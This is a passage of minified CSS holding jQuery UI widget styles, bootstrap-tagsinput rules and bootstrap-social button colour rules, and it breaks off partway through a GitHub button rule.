select.ui-datepicker-month,.ui-datepicker select.ui-datepicker-year{width:45%}.ui-datepicker table{width:100%;font-size:.9em;border-collapse:collapse;margin:0 0 .4em}.ui-datepicker th{padding:.7em .3em;text-align:center;font-weight:700;border:0}.ui-datepicker td{border:0;padding:1px}.ui-datepicker td a,.ui-datepicker td span{display:block;padding:.2em;text-align:right;text-decoration:none}.ui-datepicker .ui-datepicker-buttonpane{background-image:none;margin:.7em 0 0;padding:0 .2em;border-left:0;border-right:0;border-bottom:0}.ui-datepicker .ui-datepicker-buttonpane button{float:right;margin:.5em .2em .4em;cursor:pointer;padding:.2em .6em .3em;width:auto;overflow:visible}.ui-datepicker .ui-datepicker-buttonpane button.ui-datepicker-current,.ui-datepicker-multi .ui-datepicker-group,.ui-datepicker-rtl .ui-datepicker-buttonpane button{float:left}.ui-datepicker.ui-datepicker-multi{width:auto}.ui-datepicker-multi .ui-datepicker-group table{width:95%;margin:0 auto .4em}.ui-datepicker-multi-2 .ui-datepicker-group{width:50%}.ui-datepicker-multi-3 .ui-datepicker-group{width:33.3%}.ui-datepicker-multi-4 .ui-datepicker-group{width:25%}.ui-datepicker-multi .ui-datepicker-group-last .ui-datepicker-header,.ui-datepicker-multi .ui-datepicker-group-middle .ui-datepicker-header{border-left-width:0}.ui-datepicker-multi .ui-datepicker-buttonpane{clear:left}.ui-datepicker-row-break{clear:both;width:100%;font-size:0}.ui-datepicker-rtl{direction:rtl}.ui-datepicker-rtl .ui-datepicker-prev{right:2px;left:auto}.ui-datepicker-rtl .ui-datepicker-next{left:2px;right:auto}.ui-datepicker-rtl .ui-datepicker-prev:hover{right:1px;left:auto}.ui-datepicker-rtl .ui-datepicker-next:hover{left:1px;right:auto}.ui-datepicker-rtl .ui-datepicker-buttonpane{clear:right}.ui-datepicker-rtl .ui-datepicker-buttonpane button.ui-datepicker-current,.ui-datepicker-rtl .ui-datepicker-group{float:right}.ui-datepicker-rtl .ui-datepicker-group-last .ui-datepicker-header,.ui-datepicker-rtl .ui-datepicker-group-middle .ui-datepicker-header{border-right-width:0;border-left-width:1px}.ui-dialog{overflow:hidden;position:absolute;top:0;left:0;padding:.2em;outline:0}.ui-dialog .ui-dialog-titlebar{padding:.4em 1em;position:relative}.ui-dialog .ui-dialog-title{float:left;margin:.1em 0;white-space:nowrap;width:90%;overflow:hidden;text-overflow:ellipsis}.ui-dialog .ui-dialog-titlebar-close{position:absolute;right:.3em;top:50%;width:20px;margin:-10px 0 0;padding:1px;height:20px}.ui-dialog .ui-dialog-content{position:relative;border:0;padding:.5em 1em;background:0 0;overflow:auto}.ui-dialog .ui-dialog-buttonpane{text-align:left;border-width:1px 0 0;background-image:none;margin-top:.5em;padding:.3em 1em .5em .4em}.ui-dialog .ui-dialog-buttonpane .ui-dialog-buttonset{float:right}.ui-dialog .ui-dialog-buttonpane button{margin:.5em .4em .5em 0;cursor:pointer}.ui-dialog .ui-resizable-se{width:12px;height:12px;right:-5px;bottom:-5px;background-position:16px 16px}.ui-draggable .ui-dialog-titlebar{cursor:move}.ui-draggable-handle{-ms-touch-action:none;touch-action:none}.ui-menu{padding:0;margin:0;display:block}.ui-menu .ui-menu{position:absolute}.ui-menu .ui-menu-item{position:relative;margin:0;padding:3px 1em 3px .4em;cursor:pointer;min-height:0}.ui-menu .ui-menu-divider{margin:5px 0;height:0;font-size:0;line-height:0;border-width:1px 0 0}.ui-menu .ui-state-active,.ui-menu .ui-state-focus{margin:-1px}.ui-menu-icons{position:relative}.ui-menu-icons .ui-menu-item{padding-left:2em}.ui-menu .ui-icon{position:absolute;top:0;bottom:0;left:.2em;margin:auto 0}.ui-menu .ui-menu-icon{left:auto;right:0}.ui-progressbar{height:2em;text-align:left;overflow:hidden}.ui-progressbar .ui-progressbar-value{margin:-1px;height:100%}.ui-progressbar .ui-progressbar-overlay{background:url([data-uri]);height:100%;filter:alpha(opacity=25);opacity:.25}.ui-progressbar-indeterminate .ui-progressbar-value{background-image:none}.ui-resizable{position:relative}.ui-resizable-handle{position:absolute;font-size:.1px;display:block;-ms-touch-action:none;touch-action:none}.ui-resizable-autohide .ui-resizable-handle,.ui-resizable-disabled .ui-resizable-handle{display:none}.ui-resizable-n{cursor:n-resize;height:7px;width:100%;top:-5px;left:0}.ui-resizable-s{cursor:s-resize;height:7px;width:100%;bottom:-5px;left:0}.ui-resizable-e{cursor:e-resize;width:7px;right:-5px;top:0;height:100%}.ui-resizable-w{cursor:w-resize;width:7px;left:-5px;top:0;height:100%}.ui-resizable-se{cursor:se-resize;width:12px;height:12px;right:1px;bottom:1px}.ui-resizable-sw{cursor:sw-resize;width:9px;height:9px;left:-5px;bottom:-5px}.ui-slider-vertical .ui-slider-range-min,.ui-spinner-down{bottom:0}.ui-resizable-nw{cursor:nw-resize;width:9px;height:9px;left:-5px;top:-5px}.ui-resizable-ne{cursor:ne-resize;width:9px;height:9px;right:-5px;top:-5px}.ui-selectable{-ms-touch-action:none;touch-action:none}.ui-selectable-helper{position:absolute;z-index:100;border:1px dotted #000}.ui-selectmenu-menu{padding:0;margin:0;position:absolute;top:0;left:0;display:none}.ui-selectmenu-menu .ui-menu{overflow:auto;overflow-x:hidden;padding-bottom:1px}.ui-selectmenu-menu .ui-menu .ui-selectmenu-optgroup{font-size:1em;font-weight:700;line-height:1.5;padding:2px .4em;margin:.5em 0 0;height:auto;border:0}.ui-selectmenu-open{display:block}.ui-selectmenu-button{display:inline-block;overflow:hidden;position:relative;text-decoration:none;cursor:pointer}.ui-selectmenu-button span.ui-icon{right:.5em;left:auto;margin-top:-8px;position:absolute;top:50%}.ui-selectmenu-button span.ui-selectmenu-text{text-align:left;padding:.4em 2.1em .4em 1em;display:block;line-height:1.4;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.ui-slider{position:relative;text-align:left}.ui-slider .ui-slider-handle{position:absolute;z-index:2;width:1.2em;height:1.2em;cursor:default;-ms-touch-action:none;touch-action:none}.ui-slider .ui-slider-range{position:absolute;z-index:1;font-size:.7em;display:block;border:0;background-position:0 0}.ui-slider.ui-state-disabled .ui-slider-handle,.ui-slider.ui-state-disabled .ui-slider-range{filter:inherit}.ui-slider-horizontal{height:.8em}.ui-slider-horizontal .ui-slider-handle{top:-.3em;margin-left:-.6em}.ui-slider-horizontal .ui-slider-range{top:0;height:100%}.ui-slider-horizontal .ui-slider-range-min{left:0}.ui-slider-horizontal .ui-slider-range-max{right:0}.ui-slider-vertical{width:.8em;height:100px}.ui-slider-vertical .ui-slider-handle{left:-.3em;margin-left:0;margin-bottom:-.6em}.ui-slider-vertical .ui-slider-range{left:0;width:100%}.ui-slider-vertical .ui-slider-range-max{top:0}.ui-sortable-handle{-ms-touch-action:none;touch-action:none}.ui-spinner{position:relative;display:inline-block;overflow:hidden;padding:0}.ui-spinner-input{border:none;background:0 0;color:inherit;padding:0;margin:.2em 22px .2em .4em}.ui-spinner-button{width:16px;height:50%;font-size:.5em;padding:0;margin:0;text-align:center;position:absolute;cursor:default;display:block;overflow:hidden;right:0}.ui-spinner a.ui-spinner-button{border-top:none;border-bottom:none;border-right:none}.ui-spinner .ui-icon{position:absolute;margin-top:-8px;top:50%;left:0}.ui-spinner-up{top:0}.ui-spinner .ui-icon-triangle-1-s{background-position:-65px -16px}.ui-tabs{position:relative;padding:.2em}.ui-tabs .ui-tabs-nav{margin:0;padding:.2em .2em 0}.ui-tabs .ui-tabs-nav li{list-style:none;float:left;position:relative;top:0;margin:1px .2em 0 0;border-bottom-width:0;padding:0;white-space:nowrap}.ui-tabs .ui-tabs-nav .ui-tabs-anchor{float:left;padding:.5em 1em;text-decoration:none}.ui-tabs .ui-tabs-nav li.ui-tabs-active{margin-bottom:-1px;padding-bottom:1px}.ui-tabs .ui-tabs-nav li.ui-state-disabled .ui-tabs-anchor,.ui-tabs .ui-tabs-nav li.ui-tabs-active .ui-tabs-anchor,.ui-tabs .ui-tabs-nav li.ui-tabs-loading .ui-tabs-anchor{cursor:text}.ui-tabs-collapsible .ui-tabs-nav li.ui-tabs-active .ui-tabs-anchor{cursor:pointer}.ui-tabs .ui-tabs-panel{display:block;border-width:0;padding:1em 1.4em;background:0 0}.ui-tooltip{padding:8px;position:absolute;z-index:9999;max-width:300px;-webkit-box-shadow:0 0 5px #aaa;box-shadow:0 0 5px #aaa}body .ui-tooltip{border-width:2px}.ui-widget{font-family:Verdana,Arial,sans-serif;font-size:1.1em}.ui-widget .ui-widget{font-size:1em}.ui-widget button,.ui-widget input,.ui-widget select,.ui-widget textarea{font-family:Verdana,Arial,sans-serif;font-size:1em}.ui-widget-content{box-shadow:0 3px 4px rgba(0,0,0,.15);background:#fff;color:#444;z-index: 99999;border-bottom-right-radius:3px;border-bottom-left-radius:3px}.ui-widget-content a{color:#444}.ui-widget-header{border:1px solid #aaa;background:#ccc;color:#222;font-weight:700}.ui-widget-header a{color:#222}.ui-state-default,.ui-widget-content .ui-state-default,.ui-widget-header .ui-state-default{border:1px solid #d3d3d3;font-weight:400;color:#555}.ui-state-default a,.ui-state-default a:link,.ui-state-default a:visited{color:#555;text-decoration:none}.ui-state-focus{border:1px solid transparent;font-weight:400}.ui-state-focus a,.ui-state-focus a:hover,.ui-state-focus a:link,.ui-state-focus a:visited,.ui-state-hover a,.ui-state-hover a:hover,.ui-state-hover a:link,.ui-state-hover a:visited{color:#212121;text-decoration:none}.ui-state-active,.ui-widget-content .ui-state-active,.ui-widget-header .ui-state-active{/* border:1px solid #aaa; *//* font-weight:400; *//* color:#212121; */}.ui-state-active a,.ui-state-active a:link,.ui-state-active a:visited{color:#212121;text-decoration:none}.ui-state-highlight,.ui-widget-content .ui-state-highlight,.ui-widget-header .ui-state-highlight{border:1px solid #fcefa1;background:#fbf9ee;color:#363636}.ui-state-highlight a,.ui-widget-content .ui-state-highlight a,.ui-widget-header .ui-state-highlight a{color:#363636}.ui-state-error,.ui-widget-content .ui-state-error,.ui-widget-header .ui-state-error{border:1px solid #cd0a0a;background:#fef1ec;color:#cd0a0a}.ui-state-error a,.ui-state-error-text,.ui-widget-content .ui-state-error a,.ui-widget-content .ui-state-error-text,.ui-widget-header .ui-state-error a,.ui-widget-header .ui-state-error-text{color:#cd0a0a}.ui-priority-primary,.ui-widget-content .ui-priority-primary,.ui-widget-header .ui-priority-primary{font-weight:700}.ui-priority-secondary,.ui-widget-content .ui-priority-secondary,.ui-widget-header .ui-priority-secondary{opacity:.7;filter:Alpha(Opacity=70);font-weight:400}.ui-state-disabled,.ui-widget-content .ui-state-disabled,.ui-widget-header .ui-state-disabled{opacity:.35;filter:Alpha(Opacity=35);background-image:none}.ui-state-disabled .ui-icon{filter:Alpha(Opacity=35)}.ui-icon-blank{background-position:16px 16px}.ui-icon-carat-1-n{background-position:0 0}.ui-icon-carat-1-ne{background-position:-16px 0}.ui-icon-carat-1-e{background-position:-32px 0}.ui-icon-carat-1-se{background-position:-48px 0}.ui-icon-carat-1-s{background-position:-64px 0}.ui-icon-carat-1-sw{background-position:-80px 0}.ui-icon-carat-1-w{background-position:-96px 0}.ui-icon-carat-1-nw{background-position:-112px 0}.ui-icon-carat-2-n-s{background-position:-128px 0}.ui-icon-carat-2-e-w{background-position:-144px 0}.ui-icon-triangle-1-n{background-position:0 -16px}.ui-icon-triangle-1-ne{background-position:-16px -16px}.ui-icon-triangle-1-e{background-position:-32px -16px}.ui-icon-triangle-1-se{background-position:-48px -16px}.ui-icon-triangle-1-s{background-position:-64px -16px}.ui-icon-triangle-1-sw{background-position:-80px -16px}.ui-icon-triangle-1-w{background-position:-96px -16px}.ui-icon-triangle-1-nw{background-position:-112px -16px}.ui-icon-triangle-2-n-s{background-position:-128px -16px}.ui-icon-triangle-2-e-w{background-position:-144px -16px}.ui-icon-arrow-1-n{background-position:0 -32px}.ui-icon-arrow-1-ne{background-position:-16px -32px}.ui-icon-arrow-1-e{background-position:-32px -32px}.ui-icon-arrow-1-se{background-position:-48px -32px}.ui-icon-arrow-1-s{background-position:-64px -32px}.ui-icon-arrow-1-sw{background-position:-80px -32px}.ui-icon-arrow-1-w{background-position:-96px -32px}.ui-icon-arrow-1-nw{background-position:-112px -32px}.ui-icon-arrow-2-n-s{background-position:-128px -32px}.ui-icon-arrow-2-ne-sw{background-position:-144px -32px}.ui-icon-arrow-2-e-w{background-position:-160px -32px}.ui-icon-arrow-2-se-nw{background-position:-176px -32px}.ui-icon-arrowstop-1-n{background-position:-192px -32px}.ui-icon-arrowstop-1-e{background-position:-208px -32px}.ui-icon-arrowstop-1-s{background-position:-224px -32px}.ui-icon-arrowstop-1-w{background-position:-240px -32px}.ui-icon-arrowthick-1-n{background-position:0 -48px}.ui-icon-arrowthick-1-ne{background-position:-16px -48px}.ui-icon-arrowthick-1-e{background-position:-32px -48px}.ui-icon-arrowthick-1-se{background-position:-48px -48px}.ui-icon-arrowthick-1-s{background-position:-64px -48px}.ui-icon-arrowthick-1-sw{background-position:-80px -48px}.ui-icon-arrowthick-1-w{background-position:-96px -48px}.ui-icon-arrowthick-1-nw{background-position:-112px -48px}.ui-icon-arrowthick-2-n-s{background-position:-128px -48px}.ui-icon-arrowthick-2-ne-sw{background-position:-144px -48px}.ui-icon-arrowthick-2-e-w{background-position:-160px -48px}.ui-icon-arrowthick-2-se-nw{background-position:-176px -48px}.ui-icon-arrowthickstop-1-n{background-position:-192px -48px}.ui-icon-arrowthickstop-1-e{background-position:-208px -48px}.ui-icon-arrowthickstop-1-s{background-position:-224px -48px}.ui-icon-arrowthickstop-1-w{background-position:-240px -48px}.ui-icon-arrowreturnthick-1-w{background-position:0 -64px}.ui-icon-arrowreturnthick-1-n{background-position:-16px -64px}.ui-icon-arrowreturnthick-1-e{background-position:-32px -64px}.ui-icon-arrowreturnthick-1-s{background-position:-48px -64px}.ui-icon-arrowreturn-1-w{background-position:-64px -64px}.ui-icon-arrowreturn-1-n{background-position:-80px -64px}.ui-icon-arrowreturn-1-e{background-position:-96px -64px}.ui-icon-arrowreturn-1-s{background-position:-112px -64px}.ui-icon-arrowrefresh-1-w{background-position:-128px -64px}.ui-icon-arrowrefresh-1-n{background-position:-144px -64px}.ui-icon-arrowrefresh-1-e{background-position:-160px -64px}.ui-icon-arrowrefresh-1-s{background-position:-176px -64px}.ui-icon-arrow-4{background-position:0 -80px}.ui-icon-arrow-4-diag{background-position:-16px -80px}.ui-icon-extlink{background-position:-32px -80px}.ui-icon-newwin{background-position:-48px -80px}.ui-icon-refresh{background-position:-64px -80px}.ui-icon-shuffle{background-position:-80px -80px}.ui-icon-transfer-e-w{background-position:-96px -80px}.ui-icon-transferthick-e-w{background-position:-112px -80px}.ui-icon-folder-collapsed{background-position:0 -96px}.ui-icon-folder-open{background-position:-16px -96px}.ui-icon-document{background-position:-32px -96px}.ui-icon-document-b{background-position:-48px -96px}.ui-icon-note{background-position:-64px -96px}.ui-icon-mail-closed{background-position:-80px -96px}.ui-icon-mail-open{background-position:-96px -96px}.ui-icon-suitcase{background-position:-112px -96px}.ui-icon-comment{background-position:-128px -96px}.ui-icon-person{background-position:-144px -96px}.ui-icon-print{background-position:-160px -96px}.ui-icon-trash{background-position:-176px -96px}.ui-icon-locked{background-position:-192px -96px}.ui-icon-unlocked{background-position:-208px -96px}.ui-icon-bookmark{background-position:-224px -96px}.ui-icon-tag{background-position:-240px -96px}.ui-icon-home{background-position:0 -112px}.ui-icon-flag{background-position:-16px -112px}.ui-icon-calendar{background-position:-32px -112px}.ui-icon-cart{background-position:-48px -112px}.ui-icon-pencil{background-position:-64px -112px}.ui-icon-clock{background-position:-80px -112px}.ui-icon-disk{background-position:-96px -112px}.ui-icon-calculator{background-position:-112px -112px}.ui-icon-zoomin{background-position:-128px -112px}.ui-icon-zoomout{background-position:-144px -112px}.ui-icon-search{background-position:-160px -112px}.ui-icon-wrench{background-position:-176px -112px}.ui-icon-gear{background-position:-192px -112px}.ui-icon-heart{background-position:-208px -112px}.ui-icon-star{background-position:-224px -112px}.ui-icon-link{background-position:-240px -112px}.ui-icon-cancel{background-position:0 -128px}.ui-icon-plus{background-position:-16px -128px}.ui-icon-plusthick{background-position:-32px -128px}.ui-icon-minus{background-position:-48px -128px}.ui-icon-minusthick{background-position:-64px -128px}.ui-icon-close{background-position:-80px -128px}.ui-icon-closethick{background-position:-96px -128px}.ui-icon-key{background-position:-112px -128px}.ui-icon-lightbulb{background-position:-128px -128px}.ui-icon-scissors{background-position:-144px -128px}.ui-icon-clipboard{background-position:-160px -128px}.ui-icon-copy{background-position:-176px -128px}.ui-icon-contact{background-position:-192px -128px}.ui-icon-image{background-position:-208px -128px}.ui-icon-video{background-position:-224px -128px}.ui-icon-script{background-position:-240px -128px}.ui-icon-alert{background-position:0 -144px}.ui-icon-info{background-position:-16px -144px}.ui-icon-notice{background-position:-32px -144px}.ui-icon-help{background-position:-48px -144px}.ui-icon-check{background-position:-64px -144px}.ui-icon-bullet{background-position:-80px -144px}.ui-icon-radio-on{background-position:-96px -144px}.ui-icon-radio-off{background-position:-112px -144px}.ui-icon-pin-w{background-position:-128px -144px}.ui-icon-pin-s{background-position:-144px -144px}.ui-icon-play{background-position:0 -160px}.ui-icon-pause{background-position:-16px -160px}.ui-icon-seek-next{background-position:-32px -160px}.ui-icon-seek-prev{background-position:-48px -160px}.ui-icon-seek-end{background-position:-64px -160px}.ui-icon-seek-first,.ui-icon-seek-start{background-position:-80px -160px}.ui-icon-stop{background-position:-96px -160px}.ui-icon-eject{background-position:-112px -160px}.ui-icon-volume-off{background-position:-128px -160px}.ui-icon-volume-on{background-position:-144px -160px}.ui-icon-power{background-position:0 -176px}.ui-icon-signal-diag{background-position:-16px -176px}.ui-icon-signal{background-position:-32px -176px}.ui-icon-battery-0{background-position:-48px -176px}.ui-icon-battery-1{background-position:-64px -176px}.ui-icon-battery-2{background-position:-80px -176px}.ui-icon-battery-3{background-position:-96px -176px}.ui-icon-circle-plus{background-position:0 -192px}.ui-icon-circle-minus{background-position:-16px -192px}.ui-icon-circle-close{background-position:-32px -192px}.ui-icon-circle-triangle-e{/* background-position:-48px -192px */}.ui-icon-circle-triangle-s{background-position:-64px -192px}.ui-icon-circle-triangle-w{background-position:-80px -192px}.ui-icon-circle-triangle-n{background-position:-96px -192px}.ui-icon-circle-arrow-e{background-position:-112px -192px}.ui-icon-circle-arrow-s{background-position:-128px -192px}.ui-icon-circle-arrow-w{background-position:-144px -192px}.ui-icon-circle-arrow-n{background-position:-160px -192px}.ui-icon-circle-zoomin{background-position:-176px -192px}.ui-icon-circle-zoomout{background-position:-192px -192px}.ui-icon-circle-check{background-position:-208px -192px}.ui-icon-circlesmall-plus{background-position:0 -208px}.ui-icon-circlesmall-minus{background-position:-16px -208px}.ui-icon-circlesmall-close{background-position:-32px -208px}.ui-icon-squaresmall-plus{background-position:-48px -208px}.ui-icon-squaresmall-minus{background-position:-64px -208px}.ui-icon-squaresmall-close{background-position:-80px -208px}.ui-icon-grip-dotted-vertical{background-position:0 -224px}.ui-icon-grip-dotted-horizontal{background-position:-16px -224px}.ui-icon-grip-solid-vertical{background-position:-32px -224px}.ui-icon-grip-solid-horizontal{background-position:-48px -224px}.ui-icon-gripsmall-diagonal-se{background-position:-64px -224px}.ui-icon-grip-diagonal-se{background-position:-80px -224px}.ui-corner-all,.ui-corner-left,.ui-corner-tl,.ui-corner-top{border-top-left-radius:4px}.ui-corner-all,.ui-corner-right,.ui-corner-top,.ui-corner-tr{border-top-right-radius:4px}.ui-corner-all,.ui-corner-bl,.ui-corner-bottom,.ui-corner-left{border-bottom-left-radius:4px}.ui-corner-all,.ui-corner-bottom,.ui-corner-br,.ui-corner-right{border-bottom-right-radius:4px}
.bootstrap-tagsinput{background-color:#fff;border:1px solid #ccc;box-shadow:inset 0 1px 1px rgba(0,0,0,.075);display:inline-block;padding:4px 6px;color:#555;vertical-align:middle;border-radius:4px;max-width:100%;line-height:22px;cursor:text;width:100%}.bootstrap-tagsinput input,.bootstrap-tagsinput input:focus{border:none;box-shadow:none}.bootstrap-tagsinput span{background:#444}.bootstrap-tagsinput input{outline:0;background-color:transparent;padding:0 6px;margin:0;width:auto;max-width:inherit}.bootstrap-tagsinput.form-control input::-moz-placeholder{color:#777;opacity:1}.bootstrap-tagsinput.form-control input:-ms-input-placeholder{color:#777}.bootstrap-tagsinput.form-control input::-webkit-input-placeholder{color:#777}.bootstrap-tagsinput .tag{margin-right:2px;color:#fff}.bootstrap-tagsinput .tag [data-role=remove]{margin-left:8px;cursor:pointer}.bootstrap-tagsinput .tag [data-role=remove]:after{content:"x";padding:0 2px}.bootstrap-tagsinput .tag [data-role=remove]:hover{box-shadow:inset 0 1px 0 rgba(255,255,255,.2),0 1px 2px rgba(0,0,0,.05)}.bootstrap-tagsinput .tag [data-role=remove]:hover:active{box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}
.btn-social,.btn-social-icon{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.btn-adn.active,.btn-adn:active,.btn-bitbucket.active,.btn-bitbucket:active,.btn-dropbox.active,.btn-dropbox:active,.btn-facebook.active,.btn-facebook:active,.btn-flickr.active,.btn-flickr:active,.btn-foursquare.active,.btn-foursquare:active,.btn-github.active,.btn-github:active,.btn-google.active,.btn-google:active,.btn-instagram.active,.btn-instagram:active,.btn-microsoft.active,.btn-microsoft:active,.btn-openid.active,.btn-openid:active,.btn-pinterest.active,.btn-pinterest:active,.btn-reddit.active,.btn-reddit:active,.btn-soundcloud.active,.btn-soundcloud:active,.btn-tumblr.active,.btn-tumblr:active,.btn-twitter.active,.btn-twitter:active,.btn-vimeo.active,.btn-vimeo:active,.btn-vk.active,.btn-vk:active,.btn-yahoo.active,.btn-yahoo:active,.open>.dropdown-toggle.btn-adn,.open>.dropdown-toggle.btn-bitbucket,.open>.dropdown-toggle.btn-dropbox,.open>.dropdown-toggle.btn-facebook,.open>.dropdown-toggle.btn-flickr,.open>.dropdown-toggle.btn-foursquare,.open>.dropdown-toggle.btn-github,.open>.dropdown-toggle.btn-google,.open>.dropdown-toggle.btn-instagram,.open>.dropdown-toggle.btn-microsoft,.open>.dropdown-toggle.btn-openid,.open>.dropdown-toggle.btn-pinterest,.open>.dropdown-toggle.btn-reddit,.open>.dropdown-toggle.btn-soundcloud,.open>.dropdown-toggle.btn-tumblr,.open>.dropdown-toggle.btn-twitter,.open>.dropdown-toggle.btn-vimeo,.open>.dropdown-toggle.btn-vk,.open>.dropdown-toggle.btn-yahoo{background-image:none}.btn-social{position:relative;padding-left:44px;text-align:left}.btn-social>:first-child{position:absolute;left:0;top:0;bottom:0;width:32px;line-height:34px;font-size:1.6em;text-align:center;border-right:1px solid rgba(0,0,0,.2)}.btn-social.btn-lg{padding-left:61px}.btn-social.btn-lg>:first-child{line-height:45px;width:45px;font-size:1.8em}.btn-social.btn-sm{padding-left:38px}.btn-social.btn-sm>:first-child{line-height:28px;width:28px;font-size:1.4em}.btn-social.btn-xs{padding-left:30px}.btn-social.btn-xs>:first-child{line-height:20px;width:20px;font-size:1.2em}.btn-social-icon{position:relative;text-align:left;height:34px;width:15%;padding:0}.btn-social-icon>:first-child{position:absolute;left:0;top:0;bottom:0;line-height:34px;font-size:1.6em}.btn-social-icon.btn-lg>:first-child{line-height:45px;width:45px;font-size:1.8em}.btn-social-icon.btn-sm>:first-child{line-height:28px;width:28px;font-size:1.4em}.btn-social-icon.btn-xs>:first-child{line-height:20px;width:20px;font-size:1.2em}.btn-social-icon>:first-child{border:none;text-align:center;width:100%!important}.btn-social-icon.btn-lg{height:45px;width:45px;padding-left:0;padding-right:0}.btn-social-icon.btn-sm{height:30px;width:30px;padding-left:0;padding-right:0}.btn-social-icon.btn-xs{height:22px;width:22px;padding-left:0;padding-right:0}.btn-adn{color:#fff;background-color:#d87a68;border-color:rgba(0,0,0,.2)}.btn-adn.active,.btn-adn:active,.btn-adn:focus,.btn-adn:hover,.open>.dropdown-toggle.btn-adn{color:#fff;background-color:#ce563f;border-color:rgba(0,0,0,.2)}.btn-adn.disabled,.btn-adn.disabled.active,.btn-adn.disabled:active,.btn-adn.disabled:focus,.btn-adn.disabled:hover,.btn-adn[disabled],.btn-adn[disabled].active,.btn-adn[disabled]:active,.btn-adn[disabled]:focus,.btn-adn[disabled]:hover,fieldset[disabled] .btn-adn,fieldset[disabled] .btn-adn.active,fieldset[disabled] .btn-adn:active,fieldset[disabled] .btn-adn:focus,fieldset[disabled] .btn-adn:hover{background-color:#d87a68;border-color:rgba(0,0,0,.2)}.btn-adn .badge{color:#d87a68;background-color:#fff}.btn-bitbucket{color:#fff;background-color:#205081;border-color:rgba(0,0,0,.2)}.btn-bitbucket.active,.btn-bitbucket:active,.btn-bitbucket:focus,.btn-bitbucket:hover,.open>.dropdown-toggle.btn-bitbucket{color:#fff;background-color:#163758;border-color:rgba(0,0,0,.2)}.btn-bitbucket.disabled,.btn-bitbucket.disabled.active,.btn-bitbucket.disabled:active,.btn-bitbucket.disabled:focus,.btn-bitbucket.disabled:hover,.btn-bitbucket[disabled],.btn-bitbucket[disabled].active,.btn-bitbucket[disabled]:active,.btn-bitbucket[disabled]:focus,.btn-bitbucket[disabled]:hover,fieldset[disabled] .btn-bitbucket,fieldset[disabled] .btn-bitbucket.active,fieldset[disabled] .btn-bitbucket:active,fieldset[disabled] .btn-bitbucket:focus,fieldset[disabled] .btn-bitbucket:hover{background-color:#205081;border-color:rgba(0,0,0,.2)}.btn-bitbucket .badge{color:#205081;background-color:#fff}.btn-dropbox{color:#fff;background-color:#1087dd;border-color:rgba(0,0,0,.2)}.btn-dropbox.active,.btn-dropbox:active,.btn-dropbox:focus,.btn-dropbox:hover,.open>.dropdown-toggle.btn-dropbox{color:#fff;background-color:#0d6aad;border-color:rgba(0,0,0,.2)}.btn-dropbox.disabled,.btn-dropbox.disabled.active,.btn-dropbox.disabled:active,.btn-dropbox.disabled:focus,.btn-dropbox.disabled:hover,.btn-dropbox[disabled],.btn-dropbox[disabled].active,.btn-dropbox[disabled]:active,.btn-dropbox[disabled]:focus,.btn-dropbox[disabled]:hover,fieldset[disabled] .btn-dropbox,fieldset[disabled] .btn-dropbox.active,fieldset[disabled] .btn-dropbox:active,fieldset[disabled] .btn-dropbox:focus,fieldset[disabled] .btn-dropbox:hover{background-color:#1087dd;border-color:rgba(0,0,0,.2)}.btn-dropbox .badge{color:#1087dd;background-color:#fff}.btn-facebook{color:#fff;background-color:#3b5998;border-color:rgba(0,0,0,.2)}.btn-facebook.active,.btn-facebook:active,.btn-facebook:focus,.btn-facebook:hover,.open>.dropdown-toggle.btn-facebook{color:#fff;background-color:#2d4373;border-color:rgba(0,0,0,.2)}.btn-facebook.disabled,.btn-facebook.disabled.active,.btn-facebook.disabled:active,.btn-facebook.disabled:focus,.btn-facebook.disabled:hover,.btn-facebook[disabled],.btn-facebook[disabled].active,.btn-facebook[disabled]:active,.btn-facebook[disabled]:focus,.btn-facebook[disabled]:hover,fieldset[disabled] .btn-facebook,fieldset[disabled] .btn-facebook.active,fieldset[disabled] .btn-facebook:active,fieldset[disabled] .btn-facebook:focus,fieldset[disabled] .btn-facebook:hover{background-color:#3b5998;border-color:rgba(0,0,0,.2)}.btn-facebook .badge{color:#3b5998;background-color:#fff}.btn-flickr{color:#fff;background-color:#ff0084;border-color:rgba(0,0,0,.2)}.btn-flickr.active,.btn-flickr:active,.btn-flickr:focus,.btn-flickr:hover,.open>.dropdown-toggle.btn-flickr{color:#fff;background-color:#cc006a;border-color:rgba(0,0,0,.2)}.btn-flickr.disabled,.btn-flickr.disabled.active,.btn-flickr.disabled:active,.btn-flickr.disabled:focus,.btn-flickr.disabled:hover,.btn-flickr[disabled],.btn-flickr[disabled].active,.btn-flickr[disabled]:active,.btn-flickr[disabled]:focus,.btn-flickr[disabled]:hover,fieldset[disabled] .btn-flickr,fieldset[disabled] .btn-flickr.active,fieldset[disabled] .btn-flickr:active,fieldset[disabled] .btn-flickr:focus,fieldset[disabled] .btn-flickr:hover{background-color:#ff0084;border-color:rgba(0,0,0,.2)}.btn-flickr .badge{color:#ff0084;background-color:#fff}.btn-foursquare{color:#fff;background-color:#f94877;border-color:rgba(0,0,0,.2)}.btn-foursquare.active,.btn-foursquare:active,.btn-foursquare:focus,.btn-foursquare:hover,.open>.dropdown-toggle.btn-foursquare{color:#fff;background-color:#f71752;border-color:rgba(0,0,0,.2)}.btn-foursquare.disabled,.btn-foursquare.disabled.active,.btn-foursquare.disabled:active,.btn-foursquare.disabled:focus,.btn-foursquare.disabled:hover,.btn-foursquare[disabled],.btn-foursquare[disabled].active,.btn-foursquare[disabled]:active,.btn-foursquare[disabled]:focus,.btn-foursquare[disabled]:hover,fieldset[disabled] .btn-foursquare,fieldset[disabled] .btn-foursquare.active,fieldset[disabled] .btn-foursquare:active,fieldset[disabled] .btn-foursquare:focus,fieldset[disabled] .btn-foursquare:hover{background-color:#f94877;border-color:rgba(0,0,0,.2)}.btn-foursquare .badge{color:#f94877;background-color:#fff}.btn-github{color:#fff;background-color:#444;border-color:rgba(0,0,0,.2)}.btn-github.active,.btn-github:active,.btn-github:focus,.btn-github:hover,.open>.dropdown-toggle.btn-github{color:#fff;background-color:#2b2b2b;border-color:rgba(0,0,0,.2)}.btn-github.disabled,.btn-github.disabled.active,.btn-github.disabled:active,.btn-github.disabled:focus,.btn-github.disabled:hover,.btn-github[disabled],.btn-github[disabled].active,.btn-github[disabled]:active,.btn-github[disabled]:focus,.btn-github[disabled]:hover,fieldset[disabled] .btn-github,fieldset[disabled] .btn-github.active,fieldset[disabled] .btn-github:active,fieldset[disabled] .btn-github:focus,fieldset[disabled] .btn-github:hover{background-color:#444;border-color:rgba(0,0,0,.2)}.btn-github 